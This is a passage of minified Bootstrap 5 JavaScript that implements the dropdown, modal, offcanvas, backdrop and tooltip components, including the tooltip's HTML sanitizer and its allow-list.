                }
            }
            var he = ce(),
                de = ce({
                    defaultModifiers: [Rt, se, Pt, mt]
                }),
                ue = ce({
                    defaultModifiers: [Rt, se, Pt, mt, ne, Jt, oe, Nt, ie]
                }),
                fe = Object.freeze({
                    __proto__: null,
                    popperGenerator: ce,
                    detectOverflow: Gt,
                    createPopperBase: he,
                    createPopper: ue,
                    createPopperLite: de,
                    top: it,
                    bottom: nt,
                    right: st,
                    left: ot,
                    auto: "auto",
                    basePlacements: rt,
                    start: "start",
                    end: "end",
                    clippingParents: "clippingParents",
                    viewport: "viewport",
                    popper: "popper",
                    reference: "reference",
                    variationPlacements: at,
                    placements: lt,
                    beforeRead: "beforeRead",
                    read: "read",
                    afterRead: "afterRead",
                    beforeMain: "beforeMain",
                    main: "main",
                    afterMain: "afterMain",
                    beforeWrite: "beforeWrite",
                    write: "write",
                    afterWrite: "afterWrite",
                    modifierPhases: ct,
                    applyStyles: mt,
                    arrow: Nt,
                    computeStyles: Pt,
                    eventListeners: Rt,
                    flip: Jt,
                    hide: ie,
                    offset: ne,
                    popperOffsets: se,
                    preventOverflow: oe
                });
            const pe = new RegExp("ArrowUp|ArrowDown|Escape"),
                me = g() ? "top-end" : "top-start",
                ge = g() ? "top-start" : "top-end",
                _e = g() ? "bottom-end" : "bottom-start",
                be = g() ? "bottom-start" : "bottom-end",
                ve = g() ? "left-start" : "right-start",
                ye = g() ? "right-start" : "left-start",
                we = {
                    offset: [0, 2],
                    boundary: "clippingParents",
                    reference: "toggle",
                    display: "dynamic",
                    popperConfig: null,
                    autoClose: !0
                },
                Ee = {
                    offset: "(array|string|function)",
                    boundary: "(string|element)",
                    reference: "(string|element|object)",
                    display: "string",
                    popperConfig: "(null|object|function)",
                    autoClose: "(boolean|string)"
                };
            class Ae extends B {
                constructor(t, e) {
                    super(t), this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
                }
                static get Default() {
                    return we
                }
                static get DefaultType() {
                    return Ee
                }
                static get NAME() {
                    return "dropdown"
                }
                toggle() {
                    h(this._element) || (this._element.classList.contains("show") ? this.hide() : this.show())
                }
                show() {
                    if (h(this._element) || this._menu.classList.contains("show")) return;
                    const t = Ae.getParentFromElement(this._element),
                        e = {
                            relatedTarget: this._element
                        };
                    if (!P.trigger(this._element, "show.bs.dropdown", e).defaultPrevented) {
                        if (this._inNavbar) U.setDataAttribute(this._menu, "popper", "none");
                        else {
                            if (void 0 === fe) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
                            let e = this._element;
                            "parent" === this._config.reference ? e = t : r(this._config.reference) ? e = a(this._config.reference) : "object" == typeof this._config.reference && (e = this._config.reference);
                            const i = this._getPopperConfig(),
                                n = i.modifiers.find(t => "applyStyles" === t.name && !1 === t.enabled);
                            this._popper = ue(e, this._menu, i), n && U.setDataAttribute(this._menu, "popper", "static")
                        }
                        "ontouchstart" in document.documentElement && !t.closest(".navbar-nav") && [].concat(...document.body.children).forEach(t => P.on(t, "mouseover", u)), this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), P.trigger(this._element, "shown.bs.dropdown", e)
                    }
                }
                hide() {
                    if (h(this._element) || !this._menu.classList.contains("show")) return;
                    const t = {
                        relatedTarget: this._element
                    };
                    this._completeHide(t)
                }
                dispose() {
                    this._popper && this._popper.destroy(), super.dispose()
                }
                update() {
                    this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
                }
                _addEventListeners() {
                    P.on(this._element, "click.bs.dropdown", t => {
                        t.preventDefault(), this.toggle()
                    })
                }
                _completeHide(t) {
                    P.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented || ("ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._popper && this._popper.destroy(), this._menu.classList.remove("show"), this._element.classList.remove("show"), this._element.setAttribute("aria-expanded", "false"), U.removeDataAttribute(this._menu, "popper"), P.trigger(this._element, "hidden.bs.dropdown", t))
                }
                _getConfig(t) {
                    if (t = {
                        ...this.constructor.Default,
                        ...U.getDataAttributes(this._element),
                        ...t
                    }, l("dropdown", t, this.constructor.DefaultType), "object" == typeof t.reference && !r(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError("dropdown".toUpperCase() + ': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');
                    return t
                }
                _getMenuElement() {
                    return t.next(this._element, ".dropdown-menu")[0]
                }
                _getPlacement() {
                    const t = this._element.parentNode;
                    if (t.classList.contains("dropend")) return ve;
                    if (t.classList.contains("dropstart")) return ye;
                    const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
                    return t.classList.contains("dropup") ? e ? ge : me : e ? be : _e
                }
                _detectNavbar() {
                    return null !== this._element.closest(".navbar")
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig() {
                    const t = {
                        placement: this._getPlacement(),
                        modifiers: [{
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }]
                    };
                    return "static" === this._config.display && (t.modifiers = [{
                        name: "applyStyles",
                        enabled: !1
                    }]), {
                        ...t,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig
                    }
                }
                _selectMenuItem({
                    key: e,
                    target: i
                }) {
                    const n = t.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter(c);
                    n.length && y(n, i, "ArrowDown" === e, !n.includes(i)).focus()
                }
                static dropdownInterface(t, e) {
                    const i = Ae.getOrCreateInstance(t, e);
                    if ("string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Ae.dropdownInterface(this, t)
                    }))
                }
                static clearMenus(e) {
                    if (e && (2 === e.button || "keyup" === e.type && "Tab" !== e.key)) return;
                    const i = t.find('[data-bs-toggle="dropdown"]');
                    for (let t = 0, n = i.length; t < n; t++) {
                        const n = Ae.getInstance(i[t]);
                        if (!n || !1 === n._config.autoClose) continue;
                        if (!n._element.classList.contains("show")) continue;
                        const s = {
                            relatedTarget: n._element
                        };
                        if (e) {
                            const t = e.composedPath(),
                                i = t.includes(n._menu);
                            if (t.includes(n._element) || "inside" === n._config.autoClose && !i || "outside" === n._config.autoClose && i) continue;
                            if (n._menu.contains(e.target) && ("keyup" === e.type && "Tab" === e.key || /input|select|option|textarea|form/i.test(e.target.tagName))) continue;
                            "click" === e.type && (s.clickEvent = e)
                        }
                        n._completeHide(s)
                    }
                }
                static getParentFromElement(t) {
                    return s(t) || t.parentNode
                }
                static dataApiKeydownHandler(e) {
                    if (/input|textarea/i.test(e.target.tagName) ? "Space" === e.key || "Escape" !== e.key && ("ArrowDown" !== e.key && "ArrowUp" !== e.key || e.target.closest(".dropdown-menu")) : !pe.test(e.key)) return;
                    const i = this.classList.contains("show");
                    if (!i && "Escape" === e.key) return;
                    if (e.preventDefault(), e.stopPropagation(), h(this)) return;
                    const n = () => this.matches('[data-bs-toggle="dropdown"]') ? this : t.prev(this, '[data-bs-toggle="dropdown"]')[0];
                    return "Escape" === e.key ? (n().focus(), void Ae.clearMenus()) : "ArrowUp" === e.key || "ArrowDown" === e.key ? (i || n().click(), void Ae.getInstance(n())._selectMenuItem(e)) : void (i && "Space" !== e.key || Ae.clearMenus())
                }
            }
            P.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', Ae.dataApiKeydownHandler), P.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", Ae.dataApiKeydownHandler), P.on(document, "click.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "keyup.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', (function (t) {
                t.preventDefault(), Ae.dropdownInterface(this)
            })), _(Ae);
            class Te {
                constructor() {
                    this._element = document.body
                }
                getWidth() {
                    const t = document.documentElement.clientWidth;
                    return Math.abs(window.innerWidth - t)
                }
                hide() {
                    const t = this.getWidth();
                    this._disableOverFlow(), this._setElementAttributes(this._element, "paddingRight", e => e + t), this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight", e => e + t), this._setElementAttributes(".sticky-top", "marginRight", e => e - t)
                }
                _disableOverFlow() {
                    this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden"
                }
                _setElementAttributes(t, e, i) {
                    const n = this.getWidth();
                    this._applyManipulationCallback(t, t => {
                        if (t !== this._element && window.innerWidth > t.clientWidth + n) return;
                        this._saveInitialAttribute(t, e);
                        const s = window.getComputedStyle(t)[e];
                        t.style[e] = i(Number.parseFloat(s)) + "px"
                    })
                }
                reset() {
                    this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, "paddingRight"), this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight"), this._resetElementAttributes(".sticky-top", "marginRight")
                }
                _saveInitialAttribute(t, e) {
                    const i = t.style[e];
                    i && U.setDataAttribute(t, e, i)
                }
                _resetElementAttributes(t, e) {
                    this._applyManipulationCallback(t, t => {
                        const i = U.getDataAttribute(t, e);
                        void 0 === i ? t.style.removeProperty(e) : (U.removeDataAttribute(t, e), t.style[e] = i)
                    })
                }
                _applyManipulationCallback(e, i) {
                    r(e) ? i(e) : t.find(e, this._element).forEach(i)
                }
                isOverflowing() {
                    return this.getWidth() > 0
                }
            }
            const Oe = {
                isVisible: !0,
                isAnimated: !1,
                rootElement: "body",
                clickCallback: null
            },
                Ce = {
                    isVisible: "boolean",
                    isAnimated: "boolean",
                    rootElement: "(element|string)",
                    clickCallback: "(function|null)"
                };
            class ke {
                constructor(t) {
                    this._config = this._getConfig(t), this._isAppended = !1, this._element = null
                }
                show(t) {
                    this._config.isVisible ? (this._append(), this._config.isAnimated && f(this._getElement()), this._getElement().classList.add("show"), this._emulateAnimation(() => {
                        b(t)
                    })) : b(t)
                }
                hide(t) {
                    this._config.isVisible ? (this._getElement().classList.remove("show"), this._emulateAnimation(() => {
                        this.dispose(), b(t)
                    })) : b(t)
                }
                _getElement() {
                    if (!this._element) {
                        const t = document.createElement("div");
                        t.className = "modal-backdrop", this._config.isAnimated && t.classList.add("fade"), this._element = t
                    }
                    return this._element
                }
                _getConfig(t) {
                    return (t = {
                        ...Oe,
                        ..."object" == typeof t ? t : {}
                    }).rootElement = a(t.rootElement), l("backdrop", t, Ce), t
                }
                _append() {
                    this._isAppended || (this._config.rootElement.appendChild(this._getElement()), P.on(this._getElement(), "mousedown.bs.backdrop", () => {
                        b(this._config.clickCallback)
                    }), this._isAppended = !0)
                }
                dispose() {
                    this._isAppended && (P.off(this._element, "mousedown.bs.backdrop"), this._element.remove(), this._isAppended = !1)
                }
                _emulateAnimation(t) {
                    v(t, this._getElement(), this._config.isAnimated)
                }
            }
            const Le = {
                backdrop: !0,
                keyboard: !0,
                focus: !0
            },
                xe = {
                    backdrop: "(boolean|string)",
                    keyboard: "boolean",
                    focus: "boolean"
                };
            class De extends B {
                constructor(e, i) {
                    super(e), this._config = this._getConfig(i), this._dialog = t.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._isShown = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollBar = new Te
                }
                static get Default() {
                    return Le
                }
                static get NAME() {
                    return "modal"
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || this._isTransitioning || P.trigger(this._element, "show.bs.modal", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._isAnimated() && (this._isTransitioning = !0), this._scrollBar.hide(), document.body.classList.add("modal-open"), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), P.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', t => this.hide(t)), P.on(this._dialog, "mousedown.dismiss.bs.modal", () => {
                        P.one(this._element, "mouseup.dismiss.bs.modal", t => {
                            t.target === this._element && (this._ignoreBackdropClick = !0)
                        })
                    }), this._showBackdrop(() => this._showElement(t)))
                }
                hide(t) {
                    if (t && ["A", "AREA"].includes(t.target.tagName) && t.preventDefault(), !this._isShown || this._isTransitioning) return;
                    if (P.trigger(this._element, "hide.bs.modal").defaultPrevented) return;
                    this._isShown = !1;
                    const e = this._isAnimated();
                    e && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), P.off(document, "focusin.bs.modal"), this._element.classList.remove("show"), P.off(this._element, "click.dismiss.bs.modal"), P.off(this._dialog, "mousedown.dismiss.bs.modal"), this._queueCallback(() => this._hideModal(), this._element, e)
                }
                dispose() {
                    [window, this._dialog].forEach(t => P.off(t, ".bs.modal")), this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.modal")
                }
                handleUpdate() {
                    this._adjustDialog()
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: Boolean(this._config.backdrop),
                        isAnimated: this._isAnimated()
                    })
                }
                _getConfig(t) {
                    return t = {
                        ...Le,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("modal", t, xe), t
                }
                _showElement(e) {
                    const i = this._isAnimated(),
                        n = t.findOne(".modal-body", this._dialog);
                    this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0, n && (n.scrollTop = 0), i && f(this._element), this._element.classList.add("show"), this._config.focus && this._enforceFocus(), this._queueCallback(() => {
                        this._config.focus && this._element.focus(), this._isTransitioning = !1, P.trigger(this._element, "shown.bs.modal", {
                            relatedTarget: e
                        })
                    }, this._dialog, i)
                }
                _enforceFocus() {
                    P.off(document, "focusin.bs.modal"), P.on(document, "focusin.bs.modal", t => {
                        document === t.target || this._element === t.target || this._element.contains(t.target) || this._element.focus()
                    })
                }
                _setEscapeEvent() {
                    this._isShown ? P.on(this._element, "keydown.dismiss.bs.modal", t => {
                        this._config.keyboard && "Escape" === t.key ? (t.preventDefault(), this.hide()) : this._config.keyboard || "Escape" !== t.key || this._triggerBackdropTransition()
                    }) : P.off(this._element, "keydown.dismiss.bs.modal")
                }
                _setResizeEvent() {
                    this._isShown ? P.on(window, "resize.bs.modal", () => this._adjustDialog()) : P.off(window, "resize.bs.modal")
                }
                _hideModal() {
                    this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide(() => {
                        document.body.classList.remove("modal-open"), this._resetAdjustments(), this._scrollBar.reset(), P.trigger(this._element, "hidden.bs.modal")
                    })
                }
                _showBackdrop(t) {
                    P.on(this._element, "click.dismiss.bs.modal", t => {
                        this._ignoreBackdropClick ? this._ignoreBackdropClick = !1 : t.target === t.currentTarget && (!0 === this._config.backdrop ? this.hide() : "static" === this._config.backdrop && this._triggerBackdropTransition())
                    }), this._backdrop.show(t)
                }
                _isAnimated() {
                    return this._element.classList.contains("fade")
                }
                _triggerBackdropTransition() {
                    if (P.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) return;
                    const {
                        classList: t,
                        scrollHeight: e,
                        style: i
                    } = this._element, n = e > document.documentElement.clientHeight;
                    !n && "hidden" === i.overflowY || t.contains("modal-static") || (n || (i.overflowY = "hidden"), t.add("modal-static"), this._queueCallback(() => {
                        t.remove("modal-static"), n || this._queueCallback(() => {
                            i.overflowY = ""
                        }, this._dialog)
                    }, this._dialog), this._element.focus())
                }
                _adjustDialog() {
                    const t = this._element.scrollHeight > document.documentElement.clientHeight,
                        e = this._scrollBar.getWidth(),
                        i = e > 0;
                    (!i && t && !g() || i && !t && g()) && (this._element.style.paddingLeft = e + "px"), (i && !t && !g() || !i && t && g()) && (this._element.style.paddingRight = e + "px")
                }
                _resetAdjustments() {
                    this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                }
                static jQueryInterface(t, e) {
                    return this.each((function () {
                        const i = De.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
                            i[t](e)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function (t) {
                const e = s(this);
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), P.one(e, "show.bs.modal", t => {
                    t.defaultPrevented || P.one(e, "hidden.bs.modal", () => {
                        c(this) && this.focus()
                    })
                }), De.getOrCreateInstance(e).toggle(this)
            })), _(De);
            const Se = {
                backdrop: !0,
                keyboard: !0,
                scroll: !1
            },
                Ie = {
                    backdrop: "boolean",
                    keyboard: "boolean",
                    scroll: "boolean"
                };
            class Ne extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._addEventListeners()
                }
                static get NAME() {
                    return "offcanvas"
                }
                static get Default() {
                    return Se
                }
                toggle(t) {
                    return this._isShown ? this.hide() : this.show(t)
                }
                show(t) {
                    this._isShown || P.trigger(this._element, "show.bs.offcanvas", {
                        relatedTarget: t
                    }).defaultPrevented || (this._isShown = !0, this._element.style.visibility = "visible", this._backdrop.show(), this._config.scroll || ((new Te).hide(), this._enforceFocusOnElement(this._element)), this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add("show"), this._queueCallback(() => {
                        P.trigger(this._element, "shown.bs.offcanvas", {
                            relatedTarget: t
                        })
                    }, this._element, !0))
                }
                hide() {
                    this._isShown && (P.trigger(this._element, "hide.bs.offcanvas").defaultPrevented || (P.off(document, "focusin.bs.offcanvas"), this._element.blur(), this._isShown = !1, this._element.classList.remove("show"), this._backdrop.hide(), this._queueCallback(() => {
                        this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._element.style.visibility = "hidden", this._config.scroll || (new Te).reset(), P.trigger(this._element, "hidden.bs.offcanvas")
                    }, this._element, !0)))
                }
                dispose() {
                    this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.offcanvas")
                }
                _getConfig(t) {
                    return t = {
                        ...Se,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("offcanvas", t, Ie), t
                }
                _initializeBackDrop() {
                    return new ke({
                        isVisible: this._config.backdrop,
                        isAnimated: !0,
                        rootElement: this._element.parentNode,
                        clickCallback: () => this.hide()
                    })
                }
                _enforceFocusOnElement(t) {
                    P.off(document, "focusin.bs.offcanvas"), P.on(document, "focusin.bs.offcanvas", e => {
                        document === e.target || t === e.target || t.contains(e.target) || t.focus()
                    }), t.focus()
                }
                _addEventListeners() {
                    P.on(this._element, "click.dismiss.bs.offcanvas", '[data-bs-dismiss="offcanvas"]', () => this.hide()), P.on(this._element, "keydown.dismiss.bs.offcanvas", t => {
                        this._config.keyboard && "Escape" === t.key && this.hide()
                    })
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Ne.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            P.on(document, "click.bs.offcanvas.data-api", '[data-bs-toggle="offcanvas"]', (function (e) {
                const i = s(this);
                if (["A", "AREA"].includes(this.tagName) && e.preventDefault(), h(this)) return;
                P.one(i, "hidden.bs.offcanvas", () => {
                    c(this) && this.focus()
                });
                const n = t.findOne(".offcanvas.show");
                n && n !== i && Ne.getInstance(n).hide(), Ne.getOrCreateInstance(i).toggle(this)
            })), P.on(window, "load.bs.offcanvas.data-api", () => t.find(".offcanvas.show").forEach(t => Ne.getOrCreateInstance(t).show())), _(Ne);
            const je = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
                Me = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,
                Pe = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
                He = (t, e) => {
                    const i = t.nodeName.toLowerCase();
                    if (e.includes(i)) return !je.has(i) || Boolean(Me.test(t.nodeValue) || Pe.test(t.nodeValue));
                    const n = e.filter(t => t instanceof RegExp);
                    for (let t = 0, e = n.length; t < e; t++)
                        if (n[t].test(i)) return !0;
                    return !1
                };

            function Re(t, e, i) {
                if (!t.length) return t;
                if (i && "function" == typeof i) return i(t);
                const n = (new window.DOMParser).parseFromString(t, "text/html"),
                    s = Object.keys(e),
                    o = [].concat(...n.body.querySelectorAll("*"));
                for (let t = 0, i = o.length; t < i; t++) {
                    const i = o[t],
                        n = i.nodeName.toLowerCase();
                    if (!s.includes(n)) {
                        i.remove();
                        continue
                    }
                    const r = [].concat(...i.attributes),
                        a = [].concat(e["*"] || [], e[n] || []);
                    r.forEach(t => {
                        He(t, a) || i.removeAttribute(t.nodeName)
                    })
                }
                return n.body.innerHTML
            }
            const Be = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
                We = new Set(["sanitize", "allowList", "sanitizeFn"]),
                qe = {
                    animation: "boolean",
                    template: "string",
                    title: "(string|element|function)",
                    trigger: "string",
                    delay: "(number|object)",
                    html: "boolean",
                    selector: "(string|boolean)",
                    placement: "(string|function)",
                    offset: "(array|string|function)",
                    container: "(string|element|boolean)",
                    fallbackPlacements: "array",
                    boundary: "(string|element)",
                    customClass: "(string|function)",
                    sanitize: "boolean",
                    sanitizeFn: "(null|function)",
                    allowList: "object",
                    popperConfig: "(null|object|function)"
                },
                ze = {
                    AUTO: "auto",
                    TOP: "top",
                    RIGHT: g() ? "left" : "right",
                    BOTTOM: "bottom",
                    LEFT: g() ? "right" : "left"
                },
                $e = {
                    animation: !0,
                    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
                    trigger: "hover focus",
                    title: "",
                    delay: 0,
                    html: !1,
                    selector: !1,
                    placement: "top",
                    offset: [0, 0],
                    container: !1,
                    fallbackPlacements: ["top", "right", "bottom", "left"],
                    boundary: "clippingParents",
                    customClass: "",
                    sanitize: !0,
                    sanitizeFn: null,
                    allowList: {
                        "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
                        a: ["target", "href", "title", "rel"],
                        area: [],
                        b: [],
                        br: [],
                        col: [],
                        code: [],
                        div: [],
                        em: [],
                        hr: [],
                        h1: [],
                        h2: [],
                        h3: [],
                        h4: [],
                        h5: [],
                        h6: [],
                        i: [],
                        img: ["src", "srcset", "alt", "title", "width", "height"],
                        li: [],
                        ol: [],
                        p: [],
                        pre: [],
                        s: [],
                        small: [],
                        span: [],
                        sub: [],
                        sup: [],
                        strong: [],
                        u: [],
                        ul: []
                    },
                    popperConfig: null
                },
                Ue = {
                    HIDE: "hide.bs.tooltip",
                    HIDDEN: "hidden.bs.tooltip",
                    SHOW: "show.bs.tooltip",
                    SHOWN: "shown.bs.tooltip",
                    INSERTED: "inserted.bs.tooltip",
                    CLICK: "click.bs.tooltip",
                    FOCUSIN: "focusin.bs.tooltip",
                    FOCUSOUT: "focusout.bs.tooltip",
                    MOUSEENTER: "mouseenter.bs.tooltip",
                    MOUSELEAVE: "mouseleave.bs.tooltip"
                };
            class Fe extends B {
                constructor(t, e) {
                    if (void 0 === fe) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
                    super(t), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this._config = this._getConfig(e), this.tip = null, this._setListeners()
                }
                static get Default() {
                    return $e
                }
                static get NAME() {
                    return "tooltip"
                }
                static get Event() {
                    return Ue
                }
                static get DefaultType() {
                    return qe
                }
                enable() {
                    this._isEnabled = !0
                }
                disable() {
                    this._isEnabled = !1
                }
                toggleEnabled() {
                    this._isEnabled = !this._isEnabled
                }
                toggle(t) {
                    if (this._isEnabled)
                        if (t) {
                            const e = this._initializeOnDelegatedTarget(t);
                            e._activeTrigger.click = !e._activeTrigger.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
                        } else {
                            if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
                            this._enter(null, this)
                        }
                }
                dispose() {
                    clearTimeout(this._timeout), P.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.tip && this.tip.remove(), this._popper && this._popper.destroy(), super.dispose()
                }
                show() {
                    if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
                    if (!this.isWithContent() || !this._isEnabled) return;
                    const t = P.trigger(this._element, this.constructor.Event.SHOW),
                        i = d(this._element),
                        n = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
                    if (t.defaultPrevented || !n) return;
                    const s = this.getTipElement(),
                        o = e(this.constructor.NAME);
                    s.setAttribute("id", o), this._element.setAttribute("aria-describedby", o), this.setContent(), this._config.animation && s.classList.add("fade");
                    const r = "function" == typeof this._config.placement ? this._config.placement.call(this, s, this._element) : this._config.placement,
                        a = this._getAttachment(r);
                    this._addAttachmentClass(a);
                    const {
                        container: l
                    } = this._config;
                    R.set(s, this.constructor.DATA_KEY, this), this._element.ownerDocument.documentElement.contains(this.tip) || (l.appendChild(s), P.trigger(this._element, this.constructor.Event.INSERTED)), this._popper ? this._popper.update() : this._popper = ue(this._element, s, this._getPopperConfig(a)), s.classList.add("show");
                    const c = "function" == typeof this._config.customClass ? this._config.customClass() : this._config.customClass;
                    c && s.classList.add(...c.split(" ")), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => {
                        P.on(t, "mouseover", u)
                    });
                    const h = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        const t = this._hoverState;
                        this._hoverState = null, P.trigger(this._element, this.constructor.Event.SHOWN), "out" === t && this._leave(null, this)
                    }, this.tip, h)
                }
                hide() {
                    if (!this._popper) return;
                    const t = this.getTipElement();
                    if (P.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) return;
                    t.classList.remove("show"), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1;
                    const e = this.tip.classList.contains("fade");
                    this._queueCallback(() => {
                        this._isWithActiveTrigger() || ("show" !== this._hoverState && t.remove(), this._cleanTipClass(), this._element.removeAttribute("aria-describedby"), P.trigger(this._element, this.constructor.Event.HIDDEN), this._popper && (this._popper.destroy(), this._popper = null))
                    }, this.tip, e), this._hoverState = ""
                }
                update() {
                    null !== this._popper && this._popper.update()
                }
                isWithContent() {
                    return Boolean(this.getTitle())
                }
                getTipElement() {
                    if (this.tip) return this.tip;
                    const t = document.createElement("div");
                    return t.innerHTML = this._config.template, this.tip = t.children[0], this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".tooltip-inner", e), this.getTitle()), e.classList.remove("fade", "show")
                }
                setElementContent(t, e) {
                    if (null !== t) return r(e) ? (e = a(e), void (this._config.html ? e.parentNode !== t && (t.innerHTML = "", t.appendChild(e)) : t.textContent = e.textContent)) : void (this._config.html ? (this._config.sanitize && (e = Re(e, this._config.allowList, this._config.sanitizeFn)), t.innerHTML = e) : t.textContent = e)
                }
                getTitle() {
                    let t = this._element.getAttribute("data-bs-original-title");
                    return t || (t = "function" == typeof this._config.title ? this._config.title.call(this._element) : this._config.title), t
                }
                updateAttachment(t) {
                    return "right" === t ? "end" : "left" === t ? "start" : t
                }
                _initializeOnDelegatedTarget(t, e) {
                    const i = this.constructor.DATA_KEY;
                    return (e = e || R.get(t.delegateTarget, i)) || (e = new this.constructor(t.delegateTarget, this._getDelegateConfig()), R.set(t.delegateTarget, i, e)), e
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig(t) {
                    const e = {
                        placement: t,
                        modifiers: [{
                            name: "flip",
                            options: {
                                fallbackPlacements: this._config.fallbackPlacements
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }, {
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "arrow",
                            options: {
                                element: `.${this.constructor.NAME}-arrow`
                            }
                        }, {
                            name: "onChange",
                            enabled: !0,
                            phase: "afterWrite",
                            fn: t => this._handlePopperPlacementChange(t)
                        }],
                        onFirstUpdate: t => {
                            t.options.placement !== t.placement && this._handlePopperPlacementChange(t)
                        }
                    };
                    return {
                        ...e,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(e) : this._config.popperConfig
                    }
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t))
                }
                _getAttachment(t) {
                    return ze[t.toUpperCase()]
                }
                _setListeners() {
                    this._config.trigger.split(" ").forEach(t => {
                        if ("click" === t) P.on(this._element, this.constructor.Event.CLICK, this._config.selector, t => this.toggle(t));
                        else if ("manual" !== t) {
                            const e = "hover" === t ? this.constructor.Event.MOUSEENTER : this.constructor.Event.FOCUSIN,
